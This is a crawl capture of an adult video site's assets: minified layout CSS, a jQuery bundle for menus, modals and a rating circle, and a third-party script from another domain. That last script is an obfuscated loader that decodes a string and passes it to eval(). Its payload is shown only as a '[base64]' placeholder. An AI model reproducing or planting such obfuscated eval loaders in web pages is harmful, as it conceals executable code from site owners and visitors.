img{max-width:624px;border:1px solid #e3e5e7;margin-bottom:20px;padding:10px}.wrapper .wcont .full_film h2{clear:both;text-align:center;color:#132634;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:1px;padding:30px 0 20px}.wrapper .wcont .block .title .carousel_ab{float:right;width:10px;height:18px;margin-top:1px;cursor:pointer}.wrapper .wcont .block .title .carousel_al{margin-left:20px;background:url(/templates/erotic/images/related_arrow.png) -10px 0 no-repeat}.wrapper .wcont .block .title .carousel_al:hover{background:url(/templates/erotic/images/related_arrow.png) -10px -18px no-repeat}.wrapper .wcont .block .title .carousel_ar{background:url(/templates/erotic/images/related_arrow.png) no-repeat}.wrapper .wcont .block .title .carousel_ar:hover{background:url(/templates/erotic/images/related_arrow.png) 0 -18px no-repeat}.wrapper .wcont .block .title a.button{float:right;color:#7eaab8;margin-right:2px;border-radius:3px;border:1px solid #7eaab8;font-size:11px;font-weight:700;text-align:center;text-transform:uppercase;transition:.2s;padding:3px 6px}.wrapper .wcont .block .title a.button:hover{background:#823173;color:#eed3e9;border:1px solid #823173;text-decoration:none}.rate_short{position:absolute;left:0;bottom:5px;color:#fff}.rate_short .ratingzero{color:#fff;text-shadow:1px 1px 5px #000;font-size:25px!important}.rate_short .rate_like-dislike>span{margin-left:0}.rate{width:200px;margin:20px auto}.rate_like-dislike,.rate_like>a{float:left;height:35px;line-height:22px;text-decoration:none!important;font-weight:700;color:#919191;-webkit-transition:all ease .2s;transition:all ease .2s;padding:6px 15px}.rate_like>a:hover{color:#3394e6;border-color:#3394e6}.rate_like .icon{width:36px;height:35px;margin:-.2em .3em 0 0}.rate_like-dislike>a{display:inline-block;width:42px;height:42px;text-align:center}.rate_like-dislike>a .icon{width:34px;height:35px;fill:#787878;vertical-align:middle;margin:-.3em 0 0}.rate_like-dislike>a:hover .icon{fill:#3394e6}.rate_like-dislike .ratingplus{color:#00B900}.rate_like-dislike .ratingminus{color:red}.rate_like-dislike>span{cursor:default;font-size:35px;margin:0 .3em}.wrapper .wcont .related_films .short_film_1 .poster img{width:245px;height:365px}.wrapper .wcont .related .carousel,.wrapper .wcont .related_films .carousel{float:left;width:100%;margin:0}.wrapper .wcont .related .carousel .carousel_wrapper,.wrapper .wcont .related_films .carousel .carousel_wrapper{width:100%;position:relative;overflow:hidden;margin-left:-11px}.wrapper .wcont .related .carousel .carousel_wrapper .carousel_items,.wrapper .wcont .related_films .carousel .carousel_wrapper .carousel_items{width:10000px;position:relative}.wrapper .wcont .related .carousel .carousel_wrapper .carousel_items .short_film_1 .poster,.wrapper .wcont .related_films .carousel .carousel_wrapper .carousel_items .short_film_1 .poster{box-shadow:none}.wrapper .wcont .related .carousel .carousel_wrapper .carousel_items .short_film_1 .name,.wrapper .wcont .related_films .carousel .carousel_wrapper .carousel_items .short_film_1 .name{width:100%;height:68px;display:table-cell;vertical-align:middle;text-align:center;margin-top:0;color:#a9adb0}.wrapper .wcont .related .carousel .carousel_wrapper .carousel_items .short_film_1 .name a,.wrapper .wcont .related_films .carousel .carousel_wrapper .carousel_items .short_film_1 .name a{color:#525b62}#dlemasscomments{margin:30px auto 10px}.comm{width:100%;background:#f3f6f8;overflow:hidden;margin:0 auto 10px;padding:15px}.comm .ava,.comm .ava img{width:50px;height:50px}.comm .ava{float:left;overflow:hidden}.comm .comm_txt{float:left;margin-left:15px;min-height:80px;display:table-cell;vertical-align:middle;line-height:20px}.comm .details{display:block;width:100%;overflow:hidden;border-top:1px dashed #e3e5e7;margin-top:15px;padding-top:15px;font-size:10px;font-weight:700;text-transform:uppercase;color:#a9adb0}.comm .details .dleft{float:left;width:220px}.comm .details .dright{float:right;width:390px}.comm .details .dright ul li{float:right;margin-left:15px}.wrapper .wcont .other_page{margin-bottom:30px}.wrapper .wcont .other_page .title p{margin-top:20px;color:#132634;font-size:18px;text-transform:uppercase;letter-spacing:2px}.wrapper .wcont .other_page .txt{float:left;width:646px;line-height:20px;overflow:hidden}.wrapper .wcont .other_page .txt a:hover{text-decoration:none}.wrapper .wcont .other_page .txt .profile .ava .photo img{width:100px}.wrapper .wcont .other_page .txt .profile .ava .links{float:left;width:100px;text-align:center;margin-top:10px}.wrapper .wcont .other_page .txt .profile .ava .links a{color:#7eaab8;font-size:9px;font-weight:700;text-align:center;text-transform:uppercase;transition:.2s}.wrapper .wcont .other_page .txt .profile .ava .links a:hover{color:#823173;text-decoration:none}.wrapper .wcont .other_page .txt .profile ul.details{float:right;width:520px;overflow:hidden}.wrapper .wcont .other_page .txt .profile ul.details li{width:520px;border-bottom:1px dashed #e3e5e7;color:#7eaab8;line-height:20px;padding:3px 0 4px}.wrapper .wcont .other_page .txt .profile ul.details li .detail{float:right;width:350px;color:#525b62;text-align:right}.wrapper .wcont .other_page .txt .profile ul.details li:last-child{border-bottom:none}.footer{width:1200px;margin-top:60px;border-top:3px solid #ff4c76;overflow:hidden;margin:0 auto}.footer .cont{width:100%;overflow:hidden;color:#999;margin:0 auto;padding:20px}.pagination{float:left;width:100%;text-align:center;font-size:11px;margin-top:25px;padding-bottom:10px}.pagination .p_page a,.pagination .p_page span{display:inline;text-decoration:none;transition:.3s;margin:0 2px;padding:7px 10px}.pagination .p_page a{font-weight:700;color:#7eaab8;background:#fff;border:1px solid #b3d8e4;border-radius:5px}.pagination .p_page a:hover{background:#6f69ae;color:#ebebf6;border:1px solid #6f69ae}.pagination .p_page span{color:#fff;background:#b3d8e4;border:1px solid #b3d8e4;border-radius:5px}.checklogin,.fbutton{border-radius:3px;transition:.2s;cursor:pointer;color:#47b5e8;background:#fff;font-weight:700;text-transform:uppercase}.fbutton{margin-top:10px;border:1px solid #47b5e8;font-size:12px;text-align:center;letter-spacing:1px;padding:6px 15px}.checklogin{margin-top:0;border:1px solid #47b5e8;font-size:10px;padding:3px 5px}#result-registration{font-size:11px;margin-bottom:10px}#addcform{display:block}.dpad{margin-bottom:20px}.selectmass input[type=checkbox]{margin:0 0 0 10px;padding:0}.adm_edit{margin:10px 0 5px}.adm_edit a{cursor:pointer;color:#47b5e8;background:#fff;border-radius:3px;border:1px solid #47b5e8;font-size:10px;font-weight:700;padding:5px 10px}.wrapper .wcont .other_page .txt a,a:hover{text-decoration:underline}input.inp,select{width:200px;border:1px solid #dde0e2;margin-bottom:10px;border-radius:3px;color:#525b62;padding:8px 12px}.wrapper .wcont .block .title,.wrapper .wcont .full_film .title,.wrapper .wcont .other_page .title,.wrapper .wcont .related .title{border-bottom:1px dashed #e3e5e7;padding:20px 0;margin-bottom:20px}:-moz-placeholder,:-ms-input-placeholder,::-moz-placeholder,::-webkit-input-placeholder{color:#a9adb0}.wrapper .wleft .block .title,.wrapper .wleft .block_2 .title,.wrapper .wleft .menu .col .title{color:#ff4c76;text-transform:uppercase;margin-bottom:13px;font-weight:700;letter-spacing:1px;margin-top:36px}.wrapper .wcont .related .carousel .carousel_wrapper .carousel_items .short_new,.wrapper .wleft .menu .col .title:first-child{margin-top:0}.wrapper .wcont .full_film .title h1,.wrapper .wcont .other_page .title h1{color:#323232}.wrapper .wcont .full_film .title h1 span,.wrapper .wcont .other_page .title h1 span{color:#7eaab8}.wrapper .wcont .block,.wrapper .wcont .related{float:left;width:100%;margin-bottom:20px;overflow:hidden}.wrapper .wcont .block .title,.wrapper .wcont .related .title{overflow:hidden}.wrapper .wcont .block .title h1,.wrapper .wcont .block .title h2,.wrapper .wcont .block .title h3,.wrapper .wcont .related .title h1,.wrapper .wcont .related .title h2,.wrapper .wcont .related .title h3{float:left;color:#132634;font-size:18px;text-transform:uppercase;letter-spacing:2px}.wrapper .wcont .block .title_first,.wrapper .wcont .related .title_first{padding-top:0}.rate_short .ratingminus,.rate_short .ratingplus{text-shadow:1px 1px 5px #000;font-size:25px!important}.wrapper .wcont .comment,.wrapper .wcont .other_page_cat{margin-bottom:0}.wrapper .wcont .other_page .txt .profile .ava,.wrapper .wcont .other_page .txt .profile .ava .photo{float:left;width:100px}.checklogin:hover,.fbutton:hover{color:#823173;border:1px solid #823173}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://rusdevka.name/engine/classes/min/index.php?charset=windows-1251&f=/templates/erotic/js/jquery.libs.js,/templates/erotic/js/jquery.percircle.js&16
body_size: 1156
content:
$(document).ready(function(){$("#h_user").click(function(e){$("#h_user_panel").toggleClass("active");$("#h_user_arrow").toggleClass("active");$(document).on('click',function(e){if(!$(e.target).closest("#h_user").length){$("#h_user_panel").removeClass("active");$("#h_user_arrow").removeClass("active")}e.stopPropagation()})});$("a.scrollto").click(function(){var elementClick=$(this).attr("href")var destination=$(elementClick).offset().top;jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop:destination},800);return false});$('a#go').click(function(event){event.preventDefault();$('#overlay').fadeIn(400,function(){$('#modal').css('display','block').animate({opacity:1,top:'50%'},200)})});$('#overlay').click(function(){$('#modal').animate({opacity:0,top:'45%'},200,function(){$(this).css('display','none');$('#overlay').fadeOut(400);document.location.reload()})});$('a#go_auth').click(function(event){event.preventDefault();$('#overlay').fadeIn(400,function(){$('#modal_auth').css('display','block').animate({opacity:1,top:'50%'},200)})});$('#overlay').click(function(){$('#modal_auth').animate({opacity:0,top:'45%'},200,function(){$(this).css('display','none');$('#overlay').fadeOut(400)})});$(function(){$("[id$='circle']").percircle()})});
;(function(factory){"use strict";if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof exports=="object"&&typeof module=="object"){module.exports=factory(require('jquery'))}else{factory(jQuery)}})(function($,undefined){"use strict";$.fn.percircle=function(options){var defaultOptions={animate:true};if(!options)options={};$.extend(options,defaultOptions);var rotationMultiplier=3.6;return this.each(function(){var percircle=$(this);if(!percircle.hasClass('percircle'))percircle.addClass('percircle');if(typeof(percircle.attr('data-animate'))!=='undefined')options.animate=percircle.attr('data-animate')=='true';if(options.animate)percircle.addClass('animate');var percent=percircle.attr('data-percent')||options.percent||0;var perclock=percircle.attr('data-perclock')||options.perclock||0;var percent=percent*10;if(!perclock){if(percent>50)percircle.addClass('gt50');var text=percircle.attr('data-text')||options.text||percent;var percent_attr=percent/20;var percent_attr=percent_attr.toFixed(1);$('<span>'+percent_attr+'</span>').appendTo(percircle);$('<div class="slice"><div class="bar"></div><div class="fill"></div></div>').appendTo(percircle);if(percent>50)$('.bar',percircle).css({'-webkit-transform':'rotate(180deg)','-moz-transform':'rotate(180deg)','-ms-transform':'rotate(180deg)','-o-transform':'rotate(180deg)','transform':'rotate(180deg)'});var rotationDegrees=rotationMultiplier*percent;setTimeout(function(){$('.bar',percircle).css({'-webkit-transform':'rotate('+rotationDegrees+'deg)','-moz-transform':'rotate('+rotationDegrees+'deg)','-ms-transform':'rotate('+rotationDegrees+'deg)','-o-transform':'rotate('+rotationDegrees+'deg)','transform':'rotate('+rotationDegrees+'deg)'})},0)}else{if(!percircle.hasClass('perclock'))percircle.addClass('perclock');setInterval(function(){var d=new Date();var text=getPadded(d.getHours())+":"+getPadded(d.getMinutes())+":"+getPadded(d.getSeconds());percircle.html('<span>'+text+'</span>');$('<div class="slice"><div class="bar"></div><div class="fill"></div></div>').appendTo(percircle);var seconds=d.getSeconds();if(seconds===0)percircle.removeClass('gt50');if(seconds>30){percircle.addClass('gt50');$('.bar',percircle).css({'-webkit-transform':'rotate(180deg)','-moz-transform':'rotate(180deg)','-ms-transform':'rotate(180deg)','-o-transform':'rotate(180deg)','transform':'rotate(180deg)'})}var rotationDegrees=6*seconds;$('.bar',percircle).css({'-webkit-transform':'rotate('+rotationDegrees+'deg)','-moz-transform':'rotate('+rotationDegrees+'deg)','-ms-transform':'rotate('+rotationDegrees+'deg)','-o-transform':'rotate('+rotationDegrees+'deg)','transform':'rotate('+rotationDegrees+'deg)'})},1000)}var getPadded=function(val){return val<10?('0'+val):val}})}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1479
content:
var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe97c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe97c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",63,"FgIoUbSyT",3,8,32))